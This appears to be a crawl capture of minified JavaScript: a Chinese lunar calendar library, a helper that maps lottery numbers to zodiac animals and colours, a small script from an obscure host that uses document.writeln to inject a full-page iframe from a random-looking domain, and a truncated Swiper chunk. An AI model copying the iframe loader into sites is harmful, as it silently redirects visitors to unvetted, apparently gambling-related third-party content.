e==="DONG_ZHI"?e=A.getMessage("jq.dongZhi"):e==="DA_HAN"?e=A.getMessage("jq.daHan"):e==="XIAO_HAN"?e=A.getMessage("jq.xiaoHan"):e==="LI_CHUN"?e=A.getMessage("jq.liChun"):e==="DA_XUE"?e=A.getMessage("jq.daXue"):e==="YU_SHUI"?e=A.getMessage("jq.yuShui"):e==="JING_ZHE"&&(e=A.getMessage("jq.jingZhe")),e}checkLang(){const u=A.getLanguage();if(this._lang!=u){for(let e=0,t=a.JIE_QI_IN_USE.length;e<t;e++){const i=a.JIE_QI_IN_USE[e],F=this._jieQiList[e],E=this._jieQi[F];this._jieQiList[e]=i,this._jieQi[i]=E}this._lang=u}}getJie(){for(let u=0,e=a.JIE_QI_IN_USE.length;u<e;u+=2){const t=a.JIE_QI_IN_USE[u],i=this.getJieQiSolar(t);if(i&&i.getYear()===this._solar.getYear()&&i.getMonth()===this._solar.getMonth()&&i.getDay()===this._solar.getDay())return b._convertJieQi(t)}return""}getQi(){for(let u=1,e=a.JIE_QI_IN_USE.length;u<e;u+=2){const t=a.JIE_QI_IN_USE[u],i=this.getJieQiSolar(t);if(i&&i.getYear()===this._solar.getYear()&&i.getMonth()===this._solar.getMonth()&&i.getDay()===this._solar.getDay())return b._convertJieQi(t)}return""}getJieQi(){let u="";for(let e in this._jieQi){const t=this._jieQi[e];if(t.getYear()==this._solar.getYear()&&t.getMonth()==this._solar.getMonth()&&t.getDay()==this._solar.getDay()){u=e;break}}return b._convertJieQi(u)}getWeek(){return this._weekIndex}getWeekInChinese(){return H.WEEK[this.getWeek()]}getXiu(){let u=a.XIU[this.getDayZhi()+this.getWeek()];return u||""}getXiuLuck(){let u=a.XIU_LUCK[this.getXiu()];return u||""}getXiuSong(){let u=a.XIU_SONG[this.getXiu()];return u||""}getZheng(){let u=a.ZHENG[this.getXiu()];return u||""}getAnimal(){let u=a.ANIMAL[this.getXiu()];return u||""}getGong(){let u=a.GONG[this.getXiu()];return u||""}getShou(){let u=a.SHOU[this.getGong()];return u||""}getFestivals(){const u=[],e=a.FESTIVAL[this._month+"-"+this._day];return e&&u.push(e),Math.abs(this._month)==12&&this._day>=29&&this._year!=this.next(1).getYear()&&u.push(A.getMessage("jr.chuXi")),u}getOtherFestivals(){const u=[],e=a.OTHER_FESTIVAL[this._month+"-"+this._day];e&&e.forEach(E=>{u.push(E)});let t=this.getJieQiSolar(A.getMessage("jq.qingMing"));const i=this._solar.toYmd();i===t.next(-1).toYmd()&&u.push("寒食节"),t=this.getJieQiSolar(A.getMessage("jq.liChun"));let F=4-t.getLunar().getDayGanIndex();return F<0&&(F+=10),i===t.next(F+40).toYmd()&&u.push("春社"),t=this.getJieQiSolar(A.getMessage("jq.liQiu")),F=4-t.getLunar().getDayGanIndex(),F<0&&(F+=10),i===t.next(F+40).toYmd()&&u.push("秋社"),u}getBaZi(){const u=this.getEightChar(),e=[];return e.push(u.getYear()),e.push(u.getMonth()),e.push(u.getDay()),e.push(u.getTime()),e}getBaZiWuXing(){const u=this.getEightChar(),e=[];return e.push(u.getYearWuXing()),e.push(u.getMonthWuXing()),e.push(u.getDayWuXing()),e.push(u.getTimeWuXing()),e}getBaZiNaYin(){const u=this.getEightChar(),e=[];return e.push(u.getYearNaYin()),e.push(u.getMonthNaYin()),e.push(u.getDayNaYin()),e.push(u.getTimeNaYin()),e}getBaZiShiShenGan(){const u=this.getEightChar(),e=[];return e.push(u.getYearShiShenGan()),e.push(u.getMonthShiShenGan()),e.push(u.getDayShiShenGan()),e.push(u.getTimeShiShenGan()),e}getBaZiShiShenZhi(){const u=this.getEightChar(),e=[];return e.push(u.getYearShiShenZhi()[0]),e.push(u.getMonthShiShenZhi()[0]),e.push(u.getDayShiShenZhi()[0]),e.push(u.getTimeShiShenZhi()[0]),e}getBaZiShiShenYearZhi(){return this.getEightChar().getYearShiShenZhi()}getBaZiShiShenMonthZhi(){return this.getEightChar().getMonthShiShenZhi()}getBaZiShiShenDayZhi(){return this.getEightChar().getDayShiShenZhi()}getBaZiShiShenTimeZhi(){return this.getEightChar().getTimeShiShenZhi()}getZhiXing(){let u=this._dayZhiIndex-this._monthZhiIndex;return u<0&&(u+=12),a.ZHI_XING[u+1]}getDayTianShen(){const u=this.getMonthZhi(),e=a.ZHI_TIAN_SHEN_OFFSET[u];return e==null?"":a.TIAN_SHEN[(this._dayZhiIndex+e)%12+1]}getTimeTianShen(){const u=this.getDayZhiExact(),e=a.ZHI_TIAN_SHEN_OFFSET[u];return e==null?"":a.TIAN_SHEN[(this._timeZhiIndex+e)%12+1]}getDayTianShenType(){const u=a.TIAN_SHEN_TYPE[this.getDayTianShen()];return u||""}getTimeTianShenType(){const u=a.TIAN_SHEN_TYPE[this.getTimeTianShen()];return u||""}getDayTianShenLuck(){const u=a.TIAN_SHEN_TYPE_LUCK[this.getDayTianShenType()];return u||""}getTimeTianShenLuck(){const u=a.TIAN_SHEN_TYPE_LUCK[this.getTimeTianShenType()];return u||""}getDayPositionTai(){return a.POSITION_TAI_DAY[a.getJiaZiIndex(this.getDayInGanZhi())]}getMonthPositionTai(){const u=this._month;return u<0?"":a.POSITION_TAI_MONTH[u-1]}getDayYi(u=1){return a.getDayYi(u==2?this.getMonthInGanZhiExact():this.getMonthInGanZhi(),this.getDayInGanZhi())}getDayJi(u=1){return a.getDayJi(u==2?this.getMonthInGanZhiExact():this.getMonthInGanZhi(),this.getDayInGanZhi())}getDayJiShen(){return a.getDayJiShen(this.getMonth(),this.getDayInGanZhi())}getDayXiongSha(){return a.getDayXiongSha(this.getMonth(),this.getDayInGanZhi())}getTimeYi(){return a.getTimeYi(this.getDayInGanZhiExact(),this.getTimeInGanZhi())}getTimeJi(){return a.getTimeJi(this.getDayInGanZhiExact(),this.getTimeInGanZhi())}getYueXiang(){return a.YUE_XIANG[this._day]}_getYearNineStar(u){const e=a.getJiaZiIndex(u)+1,t=a.getJiaZiIndex(this.getYearInGanZhi())+1;let i=e-t;i>1?i-=60:i<-1&&(i+=60);let E=(62+Math.floor((this._year+i+2696)/60)%3*3-e)%9;return E===0&&(E=9),U.fromIndex(E-1)}getYearNineStar(u=2){let e;switch(u){case 1:e=this.getYearInGanZhi();break;case 3:e=this.getYearInGanZhiExact();break;default:e=this.getYearInGanZhiByLiChun()}return this._getYearNineStar(e)}getMonthNineStar(u=2){let e,t;switch(u){case 1:e=this._yearZhiIndex,t=this._monthZhiIndex;break;case 3:e=this._yearZhiIndexExact,t=this._monthZhiIndexExact;break;default:e=this._yearZhiIndexByLiChun,t=this._monthZhiIndex}let i=27-e%3*3;return t<a.BASE_MONTH_ZHI_INDEX&&(i-=3),U.fromIndex((i-t)%9)}getJieQiSolar(u){return this.checkLang(),this._jieQi[u]}getDayNineStar(){const u=this._solar.toYmd(),e=this.getJieQiSolar(A.getMessage("jq.dongZhi")),t=this.getJieQiSolar("DONG_ZHI"),i=this.getJieQiSolar(A.getMessage("jq.xiaZhi")),F=a.getJiaZiIndex(e.getLunar().getDayInGanZhi()),E=a.getJiaZiIndex(t.getLunar().getDayInGanZhi()),h=a.getJiaZiIndex(i.getLunar().getDayInGanZhi());let r,C,B;F>29?r=e.next(60-F):r=e.next(-F);const d=r.toYmd();E>29?C=t.next(60-E):C=t.next(-E);const I=C.toYmd();h>29?B=i.next(60-h):B=i.next(-h);const S=B.toYmd();let M=0;return u>=d&&u<S?M=this._solar.subtract(r)%9:u>=S&&u<I?M=8-this._solar.subtract(B)%9:u>=I?M=this._solar.subtract(C)%9:u<d&&(M=(8+r.subtract(this._solar))%9),U.fromIndex(M)}getTimeNineStar(){const u=this._solar.toYmd();let e=!1;(u>=this.getJieQiSolar(A.getMessage("jq.dongZhi")).toYmd()&&u<this.getJieQiSolar(A.getMessage("jq.xiaZhi")).toYmd()||u>=this.getJieQiSolar("DONG_ZHI").toYmd())&&(e=!0);const i=(e?[0,3,6]:[8,5,2])[this.getDayZhiIndex()%3],F=e?i+this._timeZhiIndex:i+9-this._timeZhiIndex;return U.fromIndex(F%9)}getSolar(){return this._solar}getJieQiTable(){return this.checkLang(),this._jieQi}getJieQiList(){return this._jieQiList}getNextJie(u=!1){const e=[];for(let t=0,i=a.JIE_QI_IN_USE.length/2;t<i;t++)e.push(a.JIE_QI_IN_USE[t*2]);return this.getNearJieQi(!0,e,u)}getPrevJie(u=!1){const e=[];for(let t=0,i=a.JIE_QI_IN_USE.length/2;t<i;t++)e.push(a.JIE_QI_IN_USE[t*2]);return this.getNearJieQi(!1,e,u)}getNextQi(u=!1){const e=[];for(let t=0,i=a.JIE_QI_IN_USE.length/2;t<i;t++)e.push(a.JIE_QI_IN_USE[t*2+1]);return this.getNearJieQi(!0,e,u)}getPrevQi(u=!1){const e=[];for(let t=0,i=a.JIE_QI_IN_USE.length/2;t<i;t++)e.push(a.JIE_QI_IN_USE[t*2+1]);return this.getNearJieQi(!1,e,u)}getNextJieQi(u=!1){return this.getNearJieQi(!0,[],u)}getPrevJieQi(u=!1){return this.getNearJieQi(!1,[],u)}getNearJieQi(u,e,t){let i="",F=null,E={},h=!1;if(e)for(let C=0,B=e.length;C<B;C++)E[e[C]]=!0,h=!0;const r=t?this._solar.toYmd():this._solar.toYmdHms();for(let C in this._jieQi){const B=this._jieQi[C],d=b._convertJieQi(C);if(h&&!E[d])continue;const I=t?B.toYmd():B.toYmdHms();if(u){if(I<=r)continue;if(F==null)i=d,F=B;else{const S=t?F.toYmd():F.toYmdHms();I<S&&(i=d,F=B)}}else{if(I>r)continue;if(F==null)i=d,F=B;else{const S=t?F.toYmd():F.toYmdHms();I>S&&(i=d,F=B)}}}return new j0(i,F)}getCurrentJieQi(){let u=null;for(let e in this._jieQi){const t=this._jieQi[e];if(t.getYear()==this._solar.getYear()&&t.getMonth()==this._solar.getMonth()&&t.getDay()==this._solar.getDay()){u=new j0(b._convertJieQi(e),t);break}}return u}getCurrentJie(){for(let u=0,e=a.JIE_QI_IN_USE.length;u<e;u+=2){const t=a.JIE_QI_IN_USE[u],i=this.getJieQiSolar(t);if(i&&i.getYear()===this._solar.getYear()&&i.getMonth()===this._solar.getMonth()&&i.getDay()===this._solar.getDay())return new j0(b._convertJieQi(t),i)}return null}getCurrentQi(){for(let u=1,e=a.JIE_QI_IN_USE.length;u<e;u+=2){const t=a.JIE_QI_IN_USE[u],i=this.getJieQiSolar(t);if(i&&i.getYear()===this._solar.getYear()&&i.getMonth()===this._solar.getMonth()&&i.getDay()===this._solar.getDay())return new j0(b._convertJieQi(t),i)}return null}getEightChar(){return this._eightChar}next(u){return this._solar.next(u).getLunar()}getYearXun(){return a.getXun(this.getYearInGanZhi())}getMonthXun(){return a.getXun(this.getMonthInGanZhi())}getDayXun(){return a.getXun(this.getDayInGanZhi())}getTimeXun(){return a.getXun(this.getTimeInGanZhi())}getYearXunByLiChun(){return a.getXun(this.getYearInGanZhiByLiChun())}getYearXunExact(){return a.getXun(this.getYearInGanZhiExact())}getMonthXunExact(){return a.getXun(this.getMonthInGanZhiExact())}getDayXunExact(){return a.getXun(this.getDayInGanZhiExact())}getDayXunExact2(){return a.getXun(this.getDayInGanZhiExact2())}getYearXunKong(){return a.getXunKong(this.getYearInGanZhi())}getMonthXunKong(){return a.getXunKong(this.getMonthInGanZhi())}getDayXunKong(){return a.getXunKong(this.getDayInGanZhi())}getTimeXunKong(){return a.getXunKong(this.getTimeInGanZhi())}getYearXunKongByLiChun(){return a.getXunKong(this.getYearInGanZhiByLiChun())}getYearXunKongExact(){return a.getXunKong(this.getYearInGanZhiExact())}getMonthXunKongExact(){return a.getXunKong(this.getMonthInGanZhiExact())}getDayXunKongExact(){return a.getXunKong(this.getDayInGanZhiExact())}getDayXunKongExact2(){return a.getXunKong(this.getDayInGanZhiExact2())}toString(){return this.getYearInChinese()+"年"+this.getMonthInChinese()+"月"+this.getDayInChinese()}toFullString(){let u=this.toString();u+=" "+this.getYearInGanZhi()+"("+this.getYearShengXiao()+")年",u+=" "+this.getMonthInGanZhi()+"("+this.getMonthShengXiao()+")月",u+=" "+this.getDayInGanZhi()+"("+this.getDayShengXiao()+")日",u+=" "+this.getTimeZhi()+"("+this.getTimeShengXiao()+")时",u+=" 纳音["+this.getYearNaYin()+" "+this.getMonthNaYin()+" "+this.getDayNaYin()+" "+this.getTimeNaYin()+"]",u+=" 星期"+this.getWeekInChinese(),this.getFestivals().forEach(t=>{u+=" ("+t+")"}),this.getOtherFestivals().forEach(t=>{u+=" ("+t+")"});const e=this.getJieQi();return e.length>0&&(u+=" ["+e+"]"),u+=" "+this.getGong()+"方"+this.getShou(),u+=" 星宿["+this.getXiu()+this.getZheng()+this.getAnimal()+"]("+this.getXiuLuck()+")",u+=" 彭祖百忌["+this.getPengZuGan()+" "+this.getPengZuZhi()+"]",u+=" 喜神方位["+this.getDayPositionXi()+"]("+this.getDayPositionXiDesc()+")",u+=" 阳贵神方位["+this.getDayPositionYangGui()+"]("+this.getDayPositionYangGuiDesc()+")",u+=" 阴贵神方位["+this.getDayPositionYinGui()+"]("+this.getDayPositionYinGuiDesc()+")",u+=" 福神方位["+this.getDayPositionFu()+"]("+this.getDayPositionFuDesc()+")",u+=" 财神方位["+this.getDayPositionCai()+"]("+this.getDayPositionCaiDesc()+")",u+=" 冲["+this.getDayChongDesc()+"]",u+=" 煞["+this.getDaySha()+"]",u}getShuJiu(){const u=N.fromYmd(this._solar.getYear(),this._solar.getMonth(),this._solar.getDay());let e=this.getJieQiSolar("DONG_ZHI"),t=N.fromYmd(e.getYear(),e.getMonth(),e.getDay());u.isBefore(t)&&(e=this.getJieQiSolar(A.getMessage("jq.dongZhi")),t=N.fromYmd(e.getYear(),e.getMonth(),e.getDay()));const i=N.fromYmd(e.getYear(),e.getMonth(),e.getDay()).next(81);if(u.isBefore(t)||!u.isBefore(i))return null;const F=u.subtract(t);return new Q0(a.NUMBER[Math.floor(F/9)+1]+"九",F%9+1)}getFu(){const u=N.fromYmd(this._solar.getYear(),this._solar.getMonth(),this._solar.getDay()),e=this.getJieQiSolar(A.getMessage("jq.xiaZhi")),t=this.getJieQiSolar(A.getMessage("jq.liQiu"));let i=N.fromYmd(e.getYear(),e.getMonth(),e.getDay()),F=6-e.getLunar().getDayGanIndex();if(F<0&&(F+=10),F+=20,i=i.next(F),u.isBefore(i))return null;let E=u.subtract(i);if(E<10)return new f0("初伏",E+1);if(i=i.next(10),E=u.subtract(i),E<10)return new f0("中伏",E+1);i=i.next(10);const h=N.fromYmd(t.getYear(),t.getMonth(),t.getDay());if(E=u.subtract(i),h.isAfter(i)){if(E<10)return new f0("中伏",E+11);i=i.next(10),E=u.subtract(i)}return E<10?new f0("末伏",E+1):null}getLiuYao(){return a.LIU_YAO[(Math.abs(this._month)+this._day-2)%6]}getWuHou(){const u=this.getPrevJieQi(!0),e=a.find(u.getName(),a.JIE_QI);let t=Math.floor(this._solar.subtract(u.getSolar())/5);return t>2&&(t=2),a.WU_HOU[(e.index*3+t)%a.WU_HOU.length]}getHou(){const u=this.getPrevJieQi(!0),e=this._solar.subtract(u.getSolar()),t=a.HOU.length-1;let i=Math.floor(e/5);return i>t&&(i=t),u.getName()+" "+a.HOU[i]}getDayLu(){const u=a.LU[this.getDayGan()],e=a.LU[this.getDayZhi()];let t=u+"命互禄";return e&&(t+=" "+e+"命进禄"),t}getTime(){return d0.fromYmdHms(this._year,this._month,this._day,this._hour,this._minute,this._second)}getTimes(){const u=[];u.push(d0.fromYmdHms(this._year,this._month,this._day,0,0,0));for(let e=0;e<12;e++)u.push(d0.fromYmdHms(this._year,this._month,this._day,(e+1)*2-1,0,0));return u}getFoto(){return T0.fromLunar(this)}getTao(){return G0.fromLunar(this)}}class x0{static fromYm(u,e){return new x0(u,e)}static fromDate(u){return x0.fromYm(u.getFullYear(),u.getMonth()+1)}constructor(u,e){this._year=u,this._month=e}getYear(){return this._year}getMonth(){return this._month}next(u){const e=u<0?-1:1;let t=Math.abs(u),i=this._year+Math.floor(t/12)*e;return t=this._month+t%12*e,t>12?(t-=12,i++):t<1&&(t+=12,i--),x0.fromYm(i,t)}getDays(){const u=[],e=N.fromYmd(this._year,this._month,1);u.push(e);const t=H.getDaysOfMonth(this._year,this._month);for(let i=1;i<t;i++)u.push(e.next(i));return u}getWeeks(u){const e=[];let t=K.fromYmd(this._year,this._month,1,u);for(;;){e.push(t),t=t.next(1,!1);const i=t.getFirstDay();if(i.getYear()>this._year||i.getMonth()>this._month)break}return e}toString(){return`${this.getYear()}-${this.getMonth()}`}toFullString(){return`${this.getYear()}年${this.getMonth()}月`}}const e0=class{static fromYmd(n,u,e){return e0.fromYmdHms(n,u,e,0,0,0)}static fromYmdHms(n,u,e,t,i,F){return new e0(n,u,e,t,i,F)}static fromDate(n){return e0.fromYmdHms(n.getFullYear(),n.getMonth()+1,n.getDate(),n.getHours(),n.getMinutes(),n.getSeconds())}static fromJulianDay(n){let u=Math.floor(n+.5),e=n+.5-u,t;u>=2299161&&(t=Math.floor((u-186721625e-2)/36524.25),u+=1+t-Math.floor(t/4)),u+=1524;let i=Math.floor((u-122.1)/365.25);u-=Math.floor(365.25*i);let F=Math.floor(u/30.601);u-=Math.floor(30.601*F);let E=u;F>13?(F-=13,i-=4715):(F-=1,i-=4716),e*=24;let h=Math.floor(e);e-=h,e*=60;let r=Math.floor(e);e-=r,e*=60;let C=Math.round(e);return C>59&&(C-=60,r++),r>59&&(r-=60,h++),h>23&&(h-=24,E+=1),e0.fromYmdHms(i,F,E,h,r,C)}static fromBaZi(n,u,e,t,i=2,F=1900){i=i==1?1:2;const E=[];let h=a.index(u.substring(1),a.ZHI,-1)-2;if(h<0&&(h+=12),((a.index(n.substring(0,1),a.GAN,-1)+1)*2+h)%10!==a.index(u.substring(0,1),a.GAN,-1))return E;let r=a.getJiaZiIndex(n)-57;r<0&&(r+=60),r++,h*=2;let C=a.index(t.substring(1),a.ZHI,-1)*2,B=[C];C==0&&i==2&&(B=[0,23]);const d=F-1,I=new Date().getFullYear();for(;r<=I;){if(r>=d){const S=b.fromYmd(r,1,1),M=S.getJieQiList();let Y=S.getJieQiTable()[M[4+h]];if(Y.getYear()>=F){let p=a.getJiaZiIndex(e)-a.getJiaZiIndex(Y.getLunar().getDayInGanZhiExact2());p<0&&(p+=60),p>0&&(Y=Y.next(p)),B.forEach(t0=>{let i0=0,E0=0;p==0&&t0===Y.getHour()&&(i0=Y.getMinute(),E0=Y.getSecond());const s0=e0.fromYmdHms(Y.getYear(),Y.getMonth(),Y.getDay(),t0,i0,E0);let R=s0.getLunar(),_0=i===2?R.getDayInGanZhiExact2():R.getDayInGanZhiExact();R.getYearInGanZhiExact()===n&&R.getMonthInGanZhiExact()===u&&_0===e&&R.getTimeInGanZhi()===t&&E.push(s0)})}}r+=60}return E}constructor(n,u,e,t,i,F){if(n===1582&&u===10&&e>4&&e<15)throw new Error(`wrong solar year ${n} month ${u} day ${e}`);if(u<1||u>12)throw new Error(`wrong month ${u}`);if(e<1||e>31)throw new Error(`wrong day ${e}`);if(t<0||t>23)throw new Error(`wrong hour ${t}`);if(i<0||i>59)throw new Error(`wrong minute ${i}`);if(F<0||F>59)throw new Error(`wrong second ${F}`);this._year=n,this._month=u,this._day=e,this._hour=t,this._minute=i,this._second=F}getYear(){return this._year}getMonth(){return this._month}getDay(){return this._day}getHour(){return this._hour}getMinute(){return this._minute}getSecond(){return this._second}getWeek(){return(Math.floor(this.getJulianDay()+.5)+7000001)%7}getWeekInChinese(){return H.WEEK[this.getWeek()]}getSolarWeek(n){return K.fromYmd(this._year,this._month,this._day,n)}isLeapYear(){return H.isLeapYear(this._year)}getFestivals(){const n=[];let u=H.FESTIVAL[this._month+"-"+this._day];u&&n.push(u);const e=Math.ceil(this._day/7),t=this.getWeek();return u=H.WEEK_FESTIVAL[this._month+"-"+e+"-"+t],u&&n.push(u),this._day+7>H.getDaysOfMonth(this._year,this._month)&&(u=H.WEEK_FESTIVAL[this._month+"-0-"+t],u&&n.push(u)),n}getOtherFestivals(){const n=[],u=H.OTHER_FESTIVAL[this._month+"-"+this._day];return u&&u.forEach(e=>{n.push(e)}),n}getXingzuo(){return this.getXingZuo()}getXingZuo(){let n=11;const u=this._month*100+this._day;return u>=321&&u<=419?n=0:u>=420&&u<=520?n=1:u>=521&&u<=621?n=2:u>=622&&u<=722?n=3:u>=723&&u<=822?n=4:u>=823&&u<=922?n=5:u>=923&&u<=1023?n=6:u>=1024&&u<=1122?n=7:u>=1123&&u<=1221?n=8:u>=1222||u<=119?n=9:u<=218&&(n=10),H.XINGZUO[n]}getSalaryRate(){if(this._month===1&&this._day===1||this._month===5&&this._day===1||this._month===10&&this._day>=1&&this._day<=3)return 3;const n=this.getLunar();if(n.getMonth()===1&&n.getDay()>=1&&n.getDay()<=3||n.getMonth()===5&&n.getDay()===5||n.getMonth()===8&&n.getDay()===15||n.getJieQi()==="清明")return 3;const u=a0.getHoliday(this._year,this._month,this._day);if(u){if(!u.isWork())return 2}else{const e=this.getWeek();if(e===6||e===0)return 2}return 1}toYmd(){let n=this._year+"";for(;n.length<4;)n="0"+n;return[n,(this._month<10?"0":"")+this._month,(this._day<10?"0":"")+this._day].join("-")}toYmdHms(){return this.toYmd()+" "+[(this._hour<10?"0":"")+this._hour,(this._minute<10?"0":"")+this._minute,(this._second<10?"0":"")+this._second].join(":")}toString(){return this.toYmd()}toFullString(){let n=this.toYmdHms();return this.isLeapYear()&&(n+=" 闰年"),n+=" 星期"+this.getWeekInChinese(),this.getFestivals().forEach(e=>{n+=" ("+e+")"}),n+=" "+this.getXingZuo()+"座",n}nextYear(n){const u=this._year+n;let e=this._month,t=this._day;return u===1582&&e===10?t>4&&t<15&&(t+=10):e===2&&t>28&&(H.isLeapYear(u)||(t=28)),e0.fromYmdHms(u,e,t,this._hour,this._minute,this._second)}nextMonth(n){const u=x0.fromYm(this._year,this._month).next(n),e=u.getYear(),t=u.getMonth();let i=this._day;if(e===1582&&t===10)i>4&&i<15&&(i+=10);else{const F=H.getDaysOfMonth(e,t);i>F&&(i=F)}return e0.fromYmdHms(e,t,i,this._hour,this._minute,this._second)}nextDay(n){let u=this._year,e=this._month,t=this._day;if(u===1582&&e===10&&t>4&&(t-=10),n>0){t+=n;let i=H.getDaysOfMonth(u,e);for(;t>i;)t-=i,e++,e>12&&(e=1,u++),i=H.getDaysOfMonth(u,e)}else if(n<0){for(;t+n<=0;)e--,e<1&&(e=12,u--),t+=H.getDaysOfMonth(u,e);t+=n}return u===1582&&e===10&&t>4&&(t+=10),e0.fromYmdHms(u,e,t,this._hour,this._minute,this._second)}next(n,u=!1){if(u){let e=e0.fromYmdHms(this._year,this._month,this._day,this._hour,this._minute,this._second);if(n!==0){let t=Math.abs(n);const i=n<1?-1:1;for(;t>0;){e=e.next(i);let F=!0;const E=a0.getHoliday(e.getYear(),e.getMonth(),e.getDay());if(E)F=E.isWork();else{const h=e.getWeek();(h===0||h===6)&&(F=!1)}F&&(t-=1)}}return e}else return this.nextDay(n)}nextHour(n){const u=this._hour+n,e=u<0?-1:1;let t=Math.abs(u),i=Math.floor(t/24)*e;t=t%24*e,t<0&&(t+=24,i--);const F=this.next(i);return e0.fromYmdHms(F.getYear(),F.getMonth(),F.getDay(),t,F.getMinute(),F.getSecond())}getLunar(){return b.fromSolar(this)}getJulianDay(){let n=this._year,u=this._month,e=this._day+((this._second/60+this._minute)/60+this._hour)/24,t=0,i=!1;return n*372+u*31+Math.floor(e)>=588829&&(i=!0),u<=2&&(u+=12,n--),i&&(t=Math.floor(n/100),t=2-t+Math.floor(t/4)),Math.floor(365.25*(n+4716))+Math.floor(30.6001*(u+1))+e+t-1524.5}isBefore(n){return this._year>n.getYear()?!1:this._year<n.getYear()?!0:this._month>n.getMonth()?!1:this._month<n.getMonth()?!0:this._day>n.getDay()?!1:this._day<n.getDay()?!0:this._hour>n.getHour()?!1:this._hour<n.getHour()?!0:this._minute>n.getMinute()?!1:this._minute<n.getMinute()?!0:this._second<n.getSecond()}isAfter(n){return this._year>n.getYear()?!0:this._year<n.getYear()?!1:this._month>n.getMonth()?!0:this._month<n.getMonth()?!1:this._day>n.getDay()?!0:this._day<n.getDay()?!1:this._hour>n.getHour()?!0:this._hour<n.getHour()?!1:this._minute>n.getMinute()?!0:this._minute<n.getMinute()?!1:this._second>n.getSecond()}subtract(n){return H.getDaysBetween(n.getYear(),n.getMonth(),n.getDay(),this._year,this._month,this._day)}subtractMinute(n){let u=this.subtract(n);const e=this._hour*60+this._minute,t=n.getHour()*60+n.getMinute();let i=e-t;return i<0&&(i+=1440,u--),i+=u*1440,i}};let N=e0;N.J2000=2451545;A.init();function m0(n,u,e){const t=String(n);return!t||t.length>=u?n:`${Array(u+1-t.length).join(e)}${n}`}const R0=/\[([^\]]+)\]|Y{1,4}|M{1,4}|D{1,2}|[年月日]/g,K0=(n,u)=>{u.prototype.lunar=function(e){const t=this.toDate(),i=b.fromDate(t);if(!e)return i.toString();const F=E=>{switch(E){case"YY":return String(i.getYear()).slice(-2);case"YYYY":return m0(i.getYear(),4,"0");case"M":return i.getMonth();case"MM":return m0(i.getMonth(),2,"0");case"D":return i.getDay();case"DD":return m0(i.getDay(),2,"0");case"年":return i.getYearInChinese()+E;case"月":return i.getMonthInChinese()+E;case"日":return i.getDayInChinese()}return null};return e.replace(R0,(E,h)=>h||F(E)||"")}};Z0.extend(K0);class e1{constructor(u){Y0(this,"lunarYear");const e=Z0(u||new Date);this.lunarYear=parseInt(e.lunar("YYYY"))}getZodiacAnimal(u,e){for(;u<1;)u=u+48;u>48&&(u%=48);const i=((e||this.lunarYear)-2024)%12;for(const[F,E]of Object.entries(N0))if(E.map(r=>{let C=r+i;for(;C>48;)C-=48;return C}).includes(u))return F}getFiveElements(u,e){return AnimalsHelper.getHmWx(u,e||new Date)}getMainColor(u){if(!isNaN(u)){for(;u<1;)u=u+49;for(;u>49;)u%=49;for(const[e,t]of Object.entries(H0))if(t.includes(u))return e}}getCompositeNumber(u){return u.toString().split("").reduce((e,t)=>e+Number(t),0)}getBallImage(u){switch(this.getMainColor(u)){case"红波":return"/images/red.png";case"蓝波":return"/images/blue.png";case"绿波":return"/images/green.png";default:return"/images/red.png"}}getColorOfAnimal(u,e){const t=this.getNumbersByAnimalAndYear(u,e)[0],i=this.getMainColor(t)||"红波";return O0[i]}getNumbersByAnimalAndYear(u,e){const t=(e||this.lunarYear)-2024,i=t%12,F=N0[u].map(E=>{let h=E+i;for(;h>49;)h-=48;return h});return F.includes(1)&&t!==0&&F.push(49),F}getEnvironmentType(u){for(const[e,t]of Object.entries(b0)){const i=this.getZodiacAnimal(u);if(i&&t.includes(i))return e}}getMoreInfoOfNumber(u){const e=u>=25,t=u%2===1,i=this.getCompositeNumber(u)%2===1,F=u%10>=5;return{isBigNumber:e,isOddNumber:t,isCompositeOddNumber:i,isTailBigNumber:F}}}export{O0 as C,b0 as E,V0 as F,H0 as M,e1 as Z,u1 as a,X0 as c,Z0 as d,L0 as g};


--- FILE ---
content_type: application/javascript
request_url: https://ok1rr.top/ccc1.js
body_size: -75
content:
document.writeln("        <iframe src=\'https://600tk-okgs-69.rsgeah33k3.cc\' width=\'100%\' height=\'798px;\' frameborder=\'0\' name=\'mainFrame\' id=\'mainFrame\' ></iframe>");

--- FILE ---
content_type: application/javascript
request_url: https://600tk-okgs-69.rsgeah33k3.cc/_nuxt/x-29eli4.js
body_size: 9732
content:
import{_ as ge}from"./BKvF00y1.js";import{S as fe}from"./Ba7jPJco.js";import{_ as P,t as k,v,x as i,X as Z,O as he,J as H,K as R,y as A,m as _e,N as W,L as le,P as ve,C as J,D as Q,A as F,H as oe,B as re,M as ce,d as de,r as G,j as ae,z as $,Y as be,F as O,Z as ye,E as Ce,g as ke}from"./CzUcnZim.js";import{e as xe,c as $e,m as L,a as Le,b as Be,d as ne,h as K,S as we,f as Te,L as Ee}from"./CzqRESIW.js";import{R as ze}from"./27BrJBQZ.js";import{u as Y}from"./Bo5H-CuP.js";import{a as ie}from"./DhK-AH2P.js";import"./EMFZX3eP.js";import"./BeNHbOU3.js";function pe(l,e,d,u){return l.params.createElements&&Object.keys(u).forEach(a=>{if(!d[a]&&d.auto===!0){let p=xe(l.el,`.${u[a]}`)[0];p||(p=$e("div",u[a]),p.className=u[a],l.el.append(p)),d[a]=p,e[a]=p}}),d}function Se(l){let{swiper:e,extendParams:d,on:u,emit:a}=l;d({navigation:{nextEl:null,prevEl:null,hideOnClick:!1,disabledClass:"swiper-button-disabled",hiddenClass:"swiper-button-hidden",lockClass:"swiper-button-lock",navigationDisabledClass:"swiper-navigation-disabled"}}),e.navigation={nextEl:null,prevEl:null};function p(r){let c;return r&&typeof r=="string"&&e.isElement&&(c=e.el.querySelector(r)||e.hostEl.querySelector(r),c)?c:(r&&(typeof r=="string"&&(c=[...document.querySelectorAll(r)]),e.params.uniqueNavElements&&typeof r=="string"&&c&&c.length>1&&e.el.querySelectorAll(r).length===1?c=e.el.querySelector(r):c&&c.length===1&&(c=c[0])),r&&!c?r:c)}function o(r,c){const f=e.params.navigation;r=L(r),r.forEach(m=>{m&&(m.classList[c?"add":"remove"](...f.disabledClass.split(" ")),m.tagName==="BUTTON"&&(m.disabled=c),e.params.watchOverflow&&e.enabled&&m.classList[e.isLocked?"add":"remove"](f.lockClass))})}function _(){const{nextEl:r,prevEl:c}=e.navigation;if(e.params.loop){o(c,!1),o(r,!1);return}o(c,e.isBeginning&&!e.params.rewind),o(r,e.isEnd&&!e.params.rewind)}function T(r){r.preventDefault(),!(e.isBeginning&&!e.params.loop&&!e.params.rewind)&&(e.slidePrev(),a("navigationPrev"))}function 